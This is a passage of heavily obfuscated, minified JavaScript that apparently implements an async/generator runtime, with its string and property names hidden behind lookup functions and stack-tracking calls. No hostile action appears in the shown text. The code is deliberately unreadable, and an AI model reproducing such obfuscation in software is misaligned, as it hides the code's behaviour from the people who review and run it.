W8()[HS(wk)],AD([],[][[]]))?W8()[HS(jY)](Tt,k9,ll,hD):W8()[HS(cq)].apply(null,[I6j,hq,N3j,j4])])){var MGj=Q1j[Zn()[cQ(Hk)].apply(null,[pD,mr])],FZj=MGj[vc()[Yn(Ql)].call(null,xt,sz)];var MVj;return MVj=FZj&&wS(vc()[Yn(kl)].apply(null,[Jl,nE]),Jxj(FZj))&&cxj.call(FZj,Fp(typeof W8()[HS(IQ)],AD([],[][[]]))?W8()[HS(rS)](SQ,tq(tq(Rz)),R8,BX):W8()[HS(cq)](TBj,Iq,BBj,tq(Rz)))?Xrj[bY()[fR(wz)](tq({}),Qz,wz,pV,Sr)](FZj[lz(typeof W8()[HS(wk)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[gOj,q1,nZ,RY]):W8()[HS(rS)](SQ,nE,R8,Zc)])[Fp(typeof Zn()[cQ(Oc)],'undefined')?Zn()[cQ(Td)].apply(null,[kX,nE]):Zn()[cQ(Rl)](Y4,Jp)](function(Owj){Ec.push(kN);xSj(dQ()[Al(xz)].apply(null,[q1,Mk,pX]),Owj,Ytj,B9j);Ec.pop();},function(CGj){Ec.push(Cw);xSj(bY()[fR(IQ)].apply(null,[jY,Qz,KQ,vQ,UV]),CGj,Ytj,B9j);Ec.pop();}):Xrj[bY()[fR(wz)].call(null,QY,Rl,wz,pV,Sr)](FZj)[Fp(typeof Zn()[cQ(nl)],AD([],[][[]]))?Zn()[cQ(Td)](kX,nE):Zn()[cQ(Rl)](hG,Xf)](function(Adj){Ec.push(jp);MGj[vc()[Yn(Ql)](N7,sz)]=Adj,Ytj(MGj);Ec.pop();},function(Udj){Ec.push(wvj);var LKj;return LKj=xSj(bY()[fR(IQ)](Cc,BX,KQ,vQ,rp),Udj,Ytj,B9j),Ec.pop(),LKj;}),Ec.pop(),MVj;}B9j(Q1j[lz(typeof Zn()[cQ(vq)],'undefined')?Zn()[cQ(Rl)].apply(null,[HZ,HBj]):Zn()[cQ(Hk)](pD,mr)]);Ec.pop();}var KFj;EKj(this,vc()[Yn(q1)](cl,hq),jw(ks,[vc()[Yn(Ql)](XAj,sz),function GZj(vZj,K7j){var crj=function(){return new Xrj(function(DGj,vSj){xSj(vZj,K7j,DGj,vSj);});};Ec.push(nPj);var G1j;return G1j=KFj=KFj?KFj[Zn()[cQ(Td)](BD,nE)](crj,crj):crj(),Ec.pop(),G1j;}]));Ec.pop();};var X9j=function(jIj){return T2.apply(this,[BP,arguments]);};var BVj=function(sAj){return T2.apply(this,[kg,arguments]);};var E4j=function(ASj){Ec.push(sE);this[Zr()[Sq(XQ)].apply(null,[XQ,ZTj,XR,jp])]=[jw(ks,[wx()[fd(Rl)](ZTj,jHj,ll,IQ,tq({})),lz(typeof Zn()[cQ(tR)],'undefined')?Zn()[cQ(Rl)](zsj,SD):Zn()[cQ(wk)].call(null,g4,IS)])],ASj[vW()[sM(Rl)].apply(null,[dZ,KQ,hd,QK,wz])](X9j,this),this[vc()[Yn(Zc)].call(null,cS,W9)](tq(Rz));Ec.pop();};var cKj=function(Xdj){Ec.push(HJ);if(Xdj||lz(W8()[HS(KQ)](Er,Xp,dE,wz),Xdj)){var W7j=Xdj[I2j];if(W7j){var LVj;return Ec.pop(),LVj=W7j.call(Xdj),LVj;}if(wS(gk()[wQ(GY)].call(null,Vz,bK,IS),typeof Xdj[dQ()[Al(xz)].call(null,Gl,Mk,jX)])){var H7j;return Ec.pop(),H7j=Xdj,H7j;}if(tq(Z0[vW()[sM(kl)].call(null,MZ,q1,rS,zmj,KQ)](Xdj[dQ()[Al(Rz)](Hk,lh,TN)]))){var xGj=zw(Yp),w1j=function prj(){Ec.push(Dx);for(;Af(++xGj,Xdj[dQ()[Al(Rz)](b4,lh,hH)]);)if(cxj.call(Xdj,xGj)){var T4j;return prj[lz(typeof vc()[Yn(Hk)],AD([],[][[]]))?vc()[Yn(XQ)](ksj,ld):vc()[Yn(Ql)](x6j,sz)]=Xdj[xGj],prj[lz(typeof dQ()[Al(KQ)],AD([],[][[]]))?dQ()[Al(wz)](FZ,xTj,wF):dQ()[Al(Zc)](dY,Qh,vX)]=tq(Sc[DS]),Ec.pop(),T4j=prj,T4j;}prj[vc()[Yn(Ql)].apply(null,[x6j,sz])]=A2j;prj[dQ()[Al(Zc)](vq,Qh,vX)]=tq(Rz);var jrj;return Ec.pop(),jrj=prj,jrj;};var JZj;return JZj=w1j[dQ()[Al(xz)](Xp,Mk,jX)]=w1j,Ec.pop(),JZj;}}throw new (Z0[W8()[HS(DS)](jn,tq(tq(Rz)),BX,tq(Yp))])(AD(Jxj(Xdj),dQ()[Al(rS)](Pn,jp,kk)));};Ec.push(Cvj);xYj=function Srj(){return DVj;};var A2j;var DVj={};var f9j=Z0[W8()[HS(Ah)](bp,ZV,rn,cq)][gk()[wQ(Rz)](hvj,tq(Rz),lY)];var cxj=f9j[lz(typeof vc()[Yn(nl)],AD('',[][[]]))?vc()[Yn(XQ)].apply(null,[Rq,pF]):vc()[Yn(Hr)].call(null,Pr,Jh)];var EKj=Z0[W8()[HS(Ah)](bp,tq({}),rn,RY)][gk()[wQ(KQ)](hvj,tq(tq({})),hD)]||function(hV,YM,kF){return qw.apply(this,[B6,arguments]);};var Hrj=wS(gk()[wQ(GY)].call(null,Mc,j4,IS),typeof Z0[vW()[sM(Pn)].call(null,JY,dh,b4,s2,IQ)])?Z0[vW()[sM(Pn)].apply(null,[JY,Pp,wk,s2,IQ])]:{};var I2j=Hrj[Zn()[cQ(Oq)].apply(null,[qp,Xp])]||(lz(typeof Zn()[cQ(Rz)],AD('',[][[]]))?Zn()[cQ(Rl)](mJ,G0j):Zn()[cQ(DS)](Ggj,tY));var LMj=Hrj[vc()[Yn(jY)](LQ,tR)]||Zn()[cQ(Iq)](sh,XQ);var ISj=Hrj[W8()[HS(Oq)].call(null,BQ,tq({}),dY,tq([]))]||vc()[Yn(hk)].apply(null,[np,s4]);try{var Ywj=Ec.length;var ntj=tq([]);Stj({},W8()[HS(KQ)].call(null,p5,tq(tq(Yp)),dE,MQ));}catch(DMj){Ec.splice(QD(Ywj,Yp),Infinity,Cvj);Stj=function(TK,vw,xK){return qw.apply(this,[sC,arguments]);};}DVj[vc()[Yn(Jh)](Yl,Qh)]=V7j;var vwj=Fp(typeof W8()[HS(GY)],AD('',[][[]]))?W8()[HS(Oc)].apply(null,[NC,Rz,MK,Lt]):W8()[HS(cq)](g4,tq(Rz),Uvj,kD);var CVj=gk()[wQ(Qz)](RLj,hD,Oc);var wtj=lz(typeof dQ()[Al(Ah)],'undefined')?dQ()[Al(wz)](Hh,Lsj,Kgj):dQ()[Al(Jh)](Pp,PR,Yq);var gVj=gp()[XS(IQ)].call(null,cq,wG,zIj,F3j);var pMj={};var qxj={};Stj(qxj,I2j,function(){return qw.apply(this,[lL,arguments]);});var Dxj=Z0[Fp(typeof W8()[HS(Rz)],AD('',[][[]]))?W8()[HS(Ah)](bp,tq(tq(Yp)),rn,Qh):W8()[HS(cq)](LZ,Ar,qM,rS)][Zn()[cQ(Pp)](qI,wG)];var Cfj=Dxj&&Dxj(Dxj(cKj([])));Cfj&&Fp(Cfj,f9j)&&cxj.call(Cfj,I2j)&&(qxj=Cfj);var tGj=qfj[Fp(typeof gk()[wQ(nl)],AD('',[][[]]))?gk()[wQ(Rz)].call(null,hvj,cz,lY):gk()[wQ(nl)](tPj,IQ,Qh)]=h2j[gk()[wQ(Rz)].apply(null,[hvj,md,lY])]=Z0[Fp(typeof W8()[HS(Iq)],AD('',[][[]]))?W8()[HS(Ah)](bp,dY,rn,QY):W8()[HS(cq)](P6j,IS,K6j,dY)][lz(typeof vc()[Yn(xz)],'undefined')?vc()[Yn(XQ)](cgj,tM):vc()[Yn(hD)].call(null,Wmj,RHj)](qxj);function xfj(WVj){Ec.push(th);[dQ()[Al(xz)](Jh,Mk,k2),Fp(typeof bY()[fR(Yp)],AD([],[][[]]))?bY()[fR(IQ)](RY,wk,KQ,vQ,Zt):bY()[fR(GY)].call(null,j4,sz,lmj,Up,Jmj),vc()[Yn(xz)](TBj,Uf)][vW()[sM(Rl)](dZ,tq([]),UE,Vf,wz)](function(mFj){Stj(WVj,mFj,function(MSj){Ec.push(Zl);var NSj;return NSj=this[vc()[Yn(q1)].apply(null,[NX,hq])](mFj,MSj),Ec.pop(),NSj;});});Ec.pop();}function LFj(DKj,P1j,C2j){var QFj=vwj;return function(s2j,WFj){Ec.push(nl);if(lz(QFj,wtj))throw new (Z0[dQ()[Al(mp)](xE,EE,djj)])(gp()[XS(wz)](Qz,bK,Ok,OX));if(lz(QFj,gVj)){if(lz(bY()[fR(IQ)].apply(null,[Pn,IE,KQ,vQ,W9]),s2j))throw WFj;var Oxj;return Oxj=jw(ks,[vc()[Yn(Ql)].call(null,Zgj,sz),A2j,dQ()[Al(Zc)](j4,Qh,Wvj),tq(Sc[mp])]),Ec.pop(),Oxj;}for(C2j[gk()[wQ(Hh)](vPj,TF,rn)]=s2j,C2j[Zn()[cQ(Hk)].call(null,s3j,mr)]=WFj;;){var UVj=C2j[W8()[HS(pQ)].call(null,R4,Lt,KQ,tq(Yp))];if(UVj){var hFj=h7j(UVj,C2j);if(hFj){if(lz(hFj,pMj))continue;var LSj;return Ec.pop(),LSj=hFj,LSj;}}if(lz(dQ()[Al(xz)](zl,Mk,K4),C2j[gk()[wQ(Hh)].apply(null,[vPj,b4,rn])]))C2j[dQ()[Al(Oc)](ln,hd,Bgj)]=C2j[Zn()[cQ(vq)].call(null,OY,Td)]=C2j[lz(typeof Zn()[cQ(Ql)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[zIj,E3j]):Zn()[cQ(Hk)].call(null,s3j,mr)];else if(lz(bY()[fR(IQ)](Ah,tY,KQ,vQ,W9),C2j[gk()[wQ(Hh)].call(null,vPj,Cc,rn)])){if(lz(QFj,vwj))throw QFj=gVj,C2j[Zn()[cQ(Hk)](s3j,mr)];C2j[lz(typeof W8()[HS(Qz)],AD([],[][[]]))?W8()[HS(cq)](sgj,tq(tq({})),wJ,vq):W8()[HS(Gl)](mPj,tq(tq(Rz)),D8,EU)](C2j[Zn()[cQ(Hk)].call(null,s3j,mr)]);}else lz(vc()[Yn(xz)](rZ,Uf),C2j[gk()[wQ(Hh)](vPj,kl,rn)])&&C2j[lz(typeof wr()[Lk(Pp)],AD('',[][[]]))?wr()[Lk(fz)].apply(null,[Nt,YN,OX]):wr()[Lk(vq)].apply(null,[Ah,M1,tq(Yp)])](vc()[Yn(xz)](rZ,Uf),C2j[Zn()[cQ(Hk)](s3j,mr)]);QFj=wtj;var wrj=qw(pH,[DKj,P1j,C2j]);if(lz(gk()[wQ(lE)].call(null,Ub,Ar,GD),wrj[W8()[HS(jY)].apply(null,[wsj,tq([]),ll,hk])])){if(QFj=C2j[dQ()[Al(Zc)](rS,Qh,Wvj)]?gVj:CVj,lz(wrj[Zn()[cQ(Hk)](s3j,mr)],pMj))continue;var CKj;return CKj=jw(ks,[lz(typeof vc()[Yn(vq)],AD([],[][[]]))?vc()[Yn(XQ)].call(null,Fc,jjj):vc()[Yn(Ql)](Zgj,sz),wrj[Zn()[cQ(Hk)](s3j,mr)],dQ()[Al(Zc)].apply(null,[IE,Qh,Wvj]),C2j[lz(typeof dQ()[Al(Hk)],'undefined')?dQ()[Al(wz)](tq(tq(Rz)),Xf,tf):dQ()[Al(Zc)].apply(null,[tY,Qh,Wvj])]]),Ec.pop(),CKj;}lz(lz(typeof bY()[fR(GY)],AD(W8()[HS(KQ)].call(null,Mq,D8,dE,tq([])),[][[]]))?bY()[fR(GY)](ZV,ZX,zW,CJ,pOj):bY()[fR(IQ)].call(null,ZX,jY,KQ,vQ,W9),wrj[W8()[HS(jY)](wsj,hk,ll,Xp)])&&(QFj=gVj,C2j[gk()[wQ(Hh)](vPj,TF,rn)]=bY()[fR(IQ)].call(null,wG,jY,KQ,vQ,W9),C2j[Zn()[cQ(Hk)](s3j,mr)]=wrj[Zn()[cQ(Hk)](s3j,mr)]);}Ec.pop();};}function h7j(AFj,FKj){Ec.push(rb);var GFj=FKj[gk()[wQ(Hh)].call(null,AY,tq(Yp),rn)];var kMj=AFj[Zn()[cQ(Oq)].call(null,zD,Xp)][GFj];if(lz(kMj,A2j)){var N7j;return FKj[W8()[HS(pQ)].apply(null,[wc,tq(tq(Rz)),KQ,j4])]=null,lz(bY()[fR(IQ)].apply(null,[GD,DS,KQ,vQ,Dsj]),GFj)&&AFj[Zn()[cQ(Oq)](zD,Xp)][vc()[Yn(xz)].call(null,rz,Uf)]&&(FKj[lz(typeof gk()[wQ(Ql)],AD('',[][[]]))?gk()[wQ(nl)].call(null,Zx,Eh,ml):gk()[wQ(Hh)].apply(null,[AY,j4,rn])]=Fp(typeof vc()[Yn(q1)],'undefined')?vc()[Yn(xz)].call(null,rz,Uf):vc()[Yn(XQ)](wF,D7),FKj[Zn()[cQ(Hk)](Vl,mr)]=A2j,h7j(AFj,FKj),lz(bY()[fR(IQ)].call(null,Iq,md,KQ,vQ,Dsj),FKj[gk()[wQ(Hh)].apply(null,[AY,RY,rn])]))||Fp(vc()[Yn(xz)].apply(null,[rz,Uf]),GFj)&&(FKj[gk()[wQ(Hh)](AY,lY,rn)]=bY()[fR(IQ)].call(null,Ql,Ar,KQ,vQ,Dsj),FKj[Zn()[cQ(Hk)].call(null,Vl,mr)]=new (Z0[W8()[HS(DS)](mS,rS,BX,GY)])(AD(AD(gk()[wQ(jY)](p9,IE,KQ),GFj),gk()[wQ(hk)](mw,tq(tq([])),Rl)))),Ec.pop(),N7j=pMj,N7j;}var xtj=qw(pH,[kMj,AFj[Zn()[cQ(Oq)].call(null,zD,Xp)],FKj[Zn()[cQ(Hk)].call(null,Vl,mr)]]);if(lz(bY()[fR(IQ)].apply(null,[Yp,MQ,KQ,vQ,Dsj]),xtj[W8()[HS(jY)].apply(null,[cn,tR,ll,DS])])){var jGj;return FKj[gk()[wQ(Hh)](AY,DS,rn)]=lz(typeof bY()[fR(nl)],AD([],[][[]]))?bY()[fR(GY)](IS,Jr,Ax,Svj,HPj):bY()[fR(IQ)](GD,R8,KQ,vQ,Dsj),FKj[Zn()[cQ(Hk)](Vl,mr)]=xtj[Zn()[cQ(Hk)](Vl,mr)],FKj[lz(typeof W8()[HS(IQ)],'undefined')?W8()[HS(cq)](hvj,R8,OX,OX):W8()[HS(pQ)].call(null,wc,tq(tq(Rz)),KQ,dh)]=null,Ec.pop(),jGj=pMj,jGj;}var Vdj=xtj[Zn()[cQ(Hk)](Vl,mr)];var IZj;return IZj=Vdj?Vdj[dQ()[Al(Zc)].apply(null,[dY,Qh,T8])]?(FKj[AFj[wr()[Lk(wk)](UE,xr,Rl)]]=Vdj[vc()[Yn(Ql)](qTj,sz)],FKj[dQ()[Al(xz)](IE,Mk,Bl)]=AFj[lz(typeof wr()[Lk(q1)],AD('',[][[]]))?wr()[Lk(fz)](hBj,A3j,ZV):wr()[Lk(lE)](Hk,sQ,tq(tq({})))],Fp(vc()[Yn(xz)](rz,Uf),FKj[gk()[wQ(Hh)](AY,tq([]),rn)])&&(FKj[gk()[wQ(Hh)].call(null,AY,tq(tq(Yp)),rn)]=dQ()[Al(xz)](dY,Mk,Bl),FKj[lz(typeof Zn()[cQ(GY)],AD([],[][[]]))?Zn()[cQ(Rl)](Sf,g6j):Zn()[cQ(Hk)](Vl,mr)]=A2j),FKj[W8()[HS(pQ)](wc,UE,KQ,PR)]=null,pMj):Vdj:(FKj[gk()[wQ(Hh)].call(null,AY,Lx,rn)]=bY()[fR(IQ)].call(null,IQ,IE,KQ,vQ,Dsj),FKj[Zn()[cQ(Hk)].apply(null,[Vl,mr])]=new (Z0[W8()[HS(DS)](mS,EU,BX,EE)])(Fp(typeof Zr()[Sq(IS)],AD(W8()[HS(KQ)](W5,Cc,dE,tq(tq(Rz))),[][[]]))?Zr()[Sq(Ql)](q1,rmj,ZX,Hr):Zr()[Sq(KQ)](Rz,Zx,jLj,DS)),FKj[W8()[HS(pQ)](wc,wk,KQ,tq(tq(Yp)))]=null,pMj),Ec.pop(),IZj;}Wfj[gk()[wQ(Rz)].call(null,hvj,tq(Rz),lY)]=qfj;EKj(tGj,vc()[Yn(Pn)].call(null,gX,PR),jw(ks,[lz(typeof vc()[Yn(cq)],AD([],[][[]]))?vc()[Yn(XQ)](Mf,Bw):vc()[Yn(Ql)].call(null,Q4,sz),qfj,wr()[Lk(kl)](cz,gn,b4),tq(gP[W8()[HS(Pp)].call(null,wl,Hk,W9,Ah)]())]));EKj(qfj,vc()[Yn(Pn)].apply(null,[gX,PR]),jw(ks,[Fp(typeof vc()[Yn(Hh)],AD([],[][[]]))?vc()[Yn(Ql)].apply(null,[Q4,sz]):vc()[Yn(XQ)].call(null,Oc,Wjj),Wfj,wr()[Lk(kl)](cz,gn,DS),tq(Rz)]));Wfj[Zn()[cQ(lE)](DPj,q1)]=Stj(qfj,ISj,bY()[fR(XQ)](DS,Qz,Ah,mPj,xM));DVj[Fp(typeof W8()[HS(KQ)],AD('',[][[]]))?W8()[HS(jp)](OR,pQ,PR,mp):W8()[HS(cq)](RHj,Oc,zx,qD)]=function(Cwj){Ec.push(Cvj);var BGj=wS(Fp(typeof gk()[wQ(lE)],AD([],[][[]]))?gk()[wQ(GY)](Mc,tq(tq([])),IS):gk()[wQ(nl)].apply(null,[G9,fz,LU]),typeof Cwj)&&Cwj[vc()[Yn(Pn)](gX,PR)];var Dwj;return Dwj=tq(tq(BGj))&&(lz(BGj,Wfj)||lz(bY()[fR(XQ)](wk,IE,Ah,mPj,xM),BGj[Zn()[cQ(lE)].apply(null,[DPj,q1])]||BGj[wx()[fd(Pn)](gR,kl,hX,IS,hX)])),Ec.pop(),Dwj;};DVj[wr()[Lk(Hh)].call(null,sK,nmj,Hk)]=function(bSj){Ec.push(Amj);Z0[W8()[HS(Ah)](wD,XQ,rn,cz)][wr()[Lk(jY)].apply(null,[jY,hE,Hk])]?Z0[W8()[HS(Ah)](wD,Zc,rn,Oq)][wr()[Lk(jY)].apply(null,[jY,hE,nl])](bSj,qfj):(bSj[Fp(typeof W8()[HS(Yp)],AD('',[][[]]))?W8()[HS(ZV)].apply(null,[Bp,tq(Rz),Ax,xE]):W8()[HS(cq)](CM,tq(Yp),j8,Zc)]=qfj,Stj(bSj,ISj,bY()[fR(XQ)].call(null,KQ,D8,Ah,mPj,kgj)));bSj[gk()[wQ(Rz)](Ymj,wz,lY)]=Z0[W8()[HS(Ah)].apply(null,[wD,tq([]),rn,vq])][Fp(typeof vc()[Yn(cq)],AD([],[][[]]))?vc()[Yn(hD)].apply(null,[d0j,RHj]):vc()[Yn(XQ)](qAj,jt)](tGj);var Urj;return Ec.pop(),Urj=bSj,Urj;};DVj[dQ()[Al(pQ)].call(null,tq(tq(Rz)),Jr,EY)]=function(Y1){return qw.apply(this,[sv,arguments]);};xfj(SMj[gk()[wQ(Rz)](hvj,tq(tq([])),lY)]);Stj(SMj[Fp(typeof gk()[wQ(pQ)],AD([],[][[]]))?gk()[wQ(Rz)].call(null,hvj,BX,lY):gk()[wQ(nl)].call(null,T3j,RY,xTj)],LMj,function(){return qw.apply(this,[WL,arguments]);});DVj[W8()[HS(YY)](XD,Pn,dh,XQ)]=SMj;DVj[Fp(typeof vc()[Yn(DS)],AD([],[][[]]))?vc()[Yn(Oc)](xh,wK):vc()[Yn(XQ)](Gd,cW)]=function(B4j,d4j,IVj,k9j,h4j){Ec.push(GPj);lz(lHj(Rz),h4j)&&(h4j=Z0[gk()[wQ(Jh)](RR,ZX,kl)]);var k1j=new SMj(V7j(B4j,d4j,IVj,k9j),h4j);var Q2j;return Q2j=DVj[W8()[HS(jp)].apply(null,[n8,vq,PR,xz])](d4j)?k1j:k1j[dQ()[Al(xz)](tq(Yp),Mk,jR)]()[Fp(typeof Zn()[cQ(Rz)],AD('',[][[]]))?Zn()[cQ(Td)](zn,nE):Zn()[cQ(Rl)].apply(null,[Wb,Oq])](function(KSj){var kwj;Ec.push(bIj);return kwj=KSj[dQ()[Al(Zc)](Xp,Qh,TN)]?KSj[vc()[Yn(Ql)].call(null,wn,sz)]:k1j[lz(typeof dQ()[Al(pQ)],AD([],[][[]]))?dQ()[Al(wz)].apply(null,[IE,f3j,Ub]):dQ()[Al(xz)](Oz,Mk,OR)](),Ec.pop(),kwj;}),Ec.pop(),Q2j;};xfj(tGj);Stj(tGj,ISj,dQ()[Al(Gl)](tq(tq(Rz)),dh,MR));Stj(tGj,I2j,function(){return qw.apply(this,[mP,arguments]);});Stj(tGj,Zn()[cQ(Qz)](Vk,jt),function(){return qw.apply(this,[km,arguments]);});DVj[lz(typeof dQ()[Al(Rl)],'undefined')?dQ()[Al(wz)](mf,Bsj,Ff):dQ()[Al(tR)].call(null,q1,hX,wJ)]=function(DW){return qw.apply(this,[sH,arguments]);};DVj[Zr()[Sq(fz)].call(null,IQ,Fd,Wd,Pp)]=cKj;E4j[gk()[wQ(Rz)].apply(null,[hvj,tq(tq([])),lY])]=jw(ks,[vc()[Yn(Pn)](gX,PR),E4j,vc()[Yn(Zc)](Bq,W9),function kZj(n9j){Ec.push(jc);if(this[Zn()[cQ(jY)].apply(null,[bM,k9])]=Rz,this[Fp(typeof dQ()[Al(lY)],AD([],[][[]]))?dQ()[Al(xz)](EE,Mk,r8):dQ()[Al(wz)].call(null,tR,BW,WOj)]=Sc[mp],this[dQ()[Al(Oc)](xE,hd,XY)]=this[Fp(typeof Zn()[cQ(nl)],AD('',[][[]]))?Zn()[cQ(vq)](Ul,Td):Zn()[cQ(Rl)].apply(null,[rPj,Cw])]=A2j,this[Fp(typeof dQ()[Al(DS)],AD([],[][[]]))?dQ()[Al(Zc)](Nw,Qh,AQ):dQ()[Al(wz)].call(null,fz,xz,kmj)]=tq(Yp),this[W8()[HS(pQ)](Fl,tq([]),KQ,QY)]=null,this[gk()[wQ(Hh)].call(null,wE,zl,rn)]=dQ()[Al(xz)].call(null,hq,Mk,r8),this[Fp(typeof Zn()[cQ(lE)],AD('',[][[]]))?Zn()[cQ(Hk)](RS,mr):Zn()[cQ(Rl)].call(null,IN,Rx)]=A2j,this[Zr()[Sq(XQ)](XQ,Ab,XR,Lx)][Fp(typeof vW()[sM(Pn)],AD([],[][[]]))?vW()[sM(Rl)](dZ,IS,GD,U4,wz):vW()[sM(cq)].call(null,w4,Lx,hk,SE,wW)](BVj),tq(n9j))for(var bGj in this)lz(wr()[Lk(GY)](fX,cX,nl),bGj[lz(typeof W8()[HS(rS)],'undefined')?W8()[HS(cq)](t0j,Rz,P6j,tq(tq({}))):W8()[HS(IQ)].apply(null,[WR,Gl,Yk,RY])](Rz))&&cxj.call(this,bGj)&&tq(Z0[vW()[sM(kl)](MZ,hq,Ql,F1,KQ)](Usj(bGj[Zn()[cQ(hk)](ZP,Mk)](Yp))))&&(this[bGj]=A2j);Ec.pop();},Zn()[cQ(q1)].apply(null,[Cp,Jp]),function(){return qw.apply(this,[G6,arguments]);},W8()[HS(Gl)].apply(null,[qBj,tq(tq([])),D8,EE]),function Qtj(D2j){Ec.push(Ox);if(this[dQ()[Al(Zc)](Qh,Qh,Xt)])throw D2j;var vdj=this;function qGj(Etj,BZj){Ec.push(m4);dxj[lz(typeof W8()[HS(mp)],'undefined')?W8()[HS(cq)].call(null,Tk,nE,fN,k9):W8()[HS(jY)](Ll,Gl,ll,kD)]=bY()[fR(IQ)](tq(tq(Yp)),md,KQ,vQ,KOj);dxj[Zn()[cQ(Hk)](Jn,mr)]=D2j;vdj[Fp(typeof dQ()[Al(Hr)],'undefined')?dQ()[Al(xz)](tq(tq({})),Mk,TD):dQ()[Al(wz)](Ah,Lh,Cc)]=Etj;BZj&&(vdj[gk()[wQ(Hh)].apply(null,[cl,PR,rn])]=dQ()[Al(xz)](Rl,Mk,TD),vdj[Zn()[cQ(Hk)](Jn,mr)]=A2j);var VZj;return Ec.pop(),VZj=tq(tq(BZj)),VZj;}for(var LWj=QD(this[Zr()[Sq(XQ)](XQ,gBj,XR,R8)][dQ()[Al(Rz)].apply(null,[tq(tq(Yp)),lh,EY])],Yp);r7(LWj,Rz);--LWj){var Dfj=this[Fp(typeof Zr()[Sq(Rl)],'undefined')?Zr()[Sq(XQ)](XQ,gBj,XR,hD):Zr()[Sq(KQ)](F3j,Jh,jLj,Oq)][LWj],dxj=Dfj[lz(typeof bY()[fR(Pn)],'undefined')?bY()[fR(GY)](IQ,ZX,PG,Zc,BJ):bY()[fR(Ql)](hk,XQ,XQ,NQ,VQ)];if(lz(Zn()[cQ(wk)].call(null,Pl,IS),Dfj[wx()[fd(Rl)].apply(null,[gBj,jHj,hX,IQ,UE])])){var V2j;return V2j=qGj(Fp(typeof vW()[sM(Yp)],AD(W8()[HS(KQ)](vj,Pn,dE,b4),[][[]]))?vW()[sM(hD)].call(null,PHj,tq([]),Td,Z1,Pn):vW()[sM(cq)].apply(null,[D7,EE,mp,YW,bd])),Ec.pop(),V2j;}if(ZG(Dfj[wx()[fd(Rl)].call(null,gBj,jHj,Oc,IQ,QY)],this[Zn()[cQ(jY)](MIj,k9)])){var f2j=cxj.call(Dfj,wr()[Lk(Qz)](bd,vU,tq(tq(Rz)))),Mxj=cxj.call(Dfj,W8()[HS(tR)].call(null,dD,Jr,Oz,Td));if(f2j&&Mxj){if(Af(this[Fp(typeof Zn()[cQ(Td)],AD([],[][[]]))?Zn()[cQ(jY)].apply(null,[MIj,k9]):Zn()[cQ(Rl)](Umj,LJ)],Dfj[wr()[Lk(Qz)](bd,vU,lE)])){var BKj;return BKj=qGj(Dfj[wr()[Lk(Qz)].apply(null,[bd,vU,hX])],tq(Sc[mp])),Ec.pop(),BKj;}if(Af(this[Fp(typeof Zn()[cQ(jY)],AD('',[][[]]))?Zn()[cQ(jY)](MIj,k9):Zn()[cQ(Rl)](ggj,Osj)],Dfj[W8()[HS(tR)](dD,Hr,Oz,hk)])){var hZj;return hZj=qGj(Dfj[Fp(typeof W8()[HS(Oc)],AD('',[][[]]))?W8()[HS(tR)](dD,Hr,Oz,pQ):W8()[HS(cq)].apply(null,[jW,Cc,fJ,BX])]),Ec.pop(),hZj;}}else if(f2j){if(Af(this[Zn()[cQ(jY)](MIj,k9)],Dfj[wr()[Lk(Qz)](bd,vU,lE)])){var RSj;return RSj=qGj(Dfj[wr()[Lk(Qz)](bd,vU,Lt)],tq(gP[W8()[HS(Pp)](JD,Hl,W9,Ah)]())),Ec.pop(),RSj;}}else{if(tq(Mxj))throw new (Z0[dQ()[Al(mp)](tq(tq(Yp)),EE,mB)])(vc()[Yn(rS)](Wb,Rl));if(Af(this[Fp(typeof Zn()[cQ(Yp)],'undefined')?Zn()[cQ(jY)](MIj,k9):Zn()[cQ(Rl)].apply(null,[xAj,k4])],Dfj[W8()[HS(tR)](dD,FZ,Oz,Iq)])){var Tfj;return Tfj=qGj(Dfj[W8()[HS(tR)](dD,tq(tq(Rz)),Oz,OX)]),Ec.pop(),Tfj;}}}}Ec.pop();},wr()[Lk(vq)].call(null,Ah,WS,kD),function wfj(SFj,xxj){Ec.push(Xp);for(var z1j=QD(this[Fp(typeof Zr()[Sq(Rz)],AD([],[][[]]))?Zr()[Sq(XQ)](XQ,Qgj,XR,mf):Zr()[Sq(KQ)](qU,Qmj,bvj,Oz)][dQ()[Al(Rz)](tq(tq({})),lh,qgj)],Yp);r7(z1j,Rz);--z1j){var H2j=this[Zr()[Sq(XQ)].apply(null,[XQ,Qgj,XR,EE])][z1j];if(ZG(H2j[lz(typeof wx()[fd(Ql)],AD(W8()[HS(KQ)](hJ,cq,dE,mp),[][[]]))?wx()[fd(Yp)].call(null,BPj,V7,j4,kb,IE):wx()[fd(Rl)](Qgj,jHj,Oq,IQ,Nw)],this[Zn()[cQ(jY)](WK,k9)])&&cxj.call(H2j,W8()[HS(tR)].apply(null,[h0j,XR,Oz,tq(Yp)]))&&Af(this[Zn()[cQ(jY)].call(null,WK,k9)],H2j[W8()[HS(tR)].apply(null,[h0j,tq(tq([])),Oz,tq(tq(Rz))])])){var Jwj=H2j;break;}}Jwj&&(lz(wr()[Lk(q1)](Hp,P4,Nw),SFj)||lz(lz(typeof gk()[wQ(ZV)],AD([],[][[]]))?gk()[wQ(nl)](K9,tq({}),Wb):gk()[wQ(xz)](pM,Ql,Hk),SFj))&&ZG(Jwj[lz(typeof wx()[fd(GY)],'undefined')?wx()[fd(Yp)](YTj,dZ,PR,XD,GY):wx()[fd(Rl)](Qgj,jHj,R8,IQ,Td)],xxj)&&ZG(xxj,Jwj[W8()[HS(tR)](h0j,Ql,Oz,Cc)])&&(Jwj=null);var Lrj=Jwj?Jwj[bY()[fR(Ql)](hX,Jp,XQ,NQ,Zgj)]:{};Lrj[W8()[HS(jY)](mw,tq([]),ll,tq({}))]=SFj;Lrj[Zn()[cQ(Hk)](xS,mr)]=xxj;var Nxj;return Nxj=Jwj?(this[gk()[wQ(Hh)].call(null,lJ,Qh,rn)]=Fp(typeof dQ()[Al(Qz)],AD('',[][[]]))?dQ()[Al(xz)].call(null,tq(tq(Rz)),Mk,NBj):dQ()[Al(wz)](tq(tq(Rz)),Wmj,Vf),this[dQ()[Al(xz)](Eh,Mk,NBj)]=Jwj[W8()[HS(tR)](h0j,wG,Oz,hq)],pMj):this[Zn()[cQ(Jh)](kD,Ch)](Lrj),Ec.pop(),Nxj;},Zn()[cQ(Jh)].call(null,ZOj,Ch),function cZj(Hfj,Ifj){Ec.push(rmj);if(lz(lz(typeof 